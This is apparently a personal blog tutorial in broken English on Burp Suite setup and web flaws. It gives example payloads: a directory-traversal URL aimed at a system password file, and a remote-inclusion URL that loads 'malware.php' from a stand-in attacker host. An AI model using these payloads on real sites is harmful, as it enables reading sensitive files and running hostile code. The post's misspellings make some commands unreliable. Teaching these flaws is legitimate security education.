1、 File inclusion
berfoe start this caption i make a conclusion for install third-part as follow
I not include the sequence decoder and Comparer tabls in this blogs ,because i think their usage is very straightforward ,and in fact ,rarely usee them in career,so it's waste my time .if you want to add the functionality to scan for outdated javaScript libraries ,you can install the module Retire.js bisides it, WAF ,errors, java, Net,SQLi,XSS, and so on.for me usually used in my burpsuite. before install the BApp Store ,frist install Jyython (Jython is a library for java and Python ,and some apps use this library ,so it's a Prrequisite for apps to work )
if you can't install BApp in correct, you can restart application, use the command (you must use per version).
java -XX:MaxPermSize=1G -jar [ burp_file_name.jar]
File inclusion this Vulnerability can be exploited by including a file in the url ,the file that was included can be local to the server ,and thus be called Local File inclusion, or can point to remote a remote file, and thus called a Remote file inclusion . but at present the programming and web servers have buit-in mechanisms to protect against this flaw.in real life there is some developer forgets to include a validation on server side such these legacy programming languages JSP、ASP、PHP。
the Feist one is Local File Inclusion will allow direction traversal characters such as dot-dot-slash to be injection. such as: | http:///domain_name/index.php?file=hack.html
we can changer the hack file to another file on the web server system can checked: | http:///domain_name/index.php?file=../../../../ect/password
as follow picture screenshot

now we can change the page=


the second is Remote file Inclusion : a file path in the url taht points to the remote file outside the boundaries of the web server that hosts the web application
likes this : http://domain_name/index.php?file=http://hack_domain/malware.php as follow i changer the to my blog site
2、Cross-Site Scripting
it's means XSS as we usually said. is exploited when the attacker can successfully execute any type of script (for example, JavaScript) on the victim's browser. These types of flaws exist because the developer did not validate the request or correctly encoded the response of the application. JavaScript is not the only script language used for XSS but it is the most common (in fact it's my favorite); attackers sometimes use scripting languages such as VBScript, ActiveX, Flash, and many more.
